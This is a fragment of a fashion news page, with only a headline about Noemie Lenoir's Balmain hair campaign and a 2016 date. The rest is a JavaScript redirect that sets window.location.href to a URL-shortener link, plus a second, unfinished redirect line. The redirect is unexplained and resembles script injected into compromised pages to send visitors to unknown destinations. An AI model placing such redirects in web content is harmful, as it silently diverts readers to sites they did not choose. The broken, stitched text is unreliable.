
Noemie Lenoir Works It in Balmain Hair Campaign
August 31, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =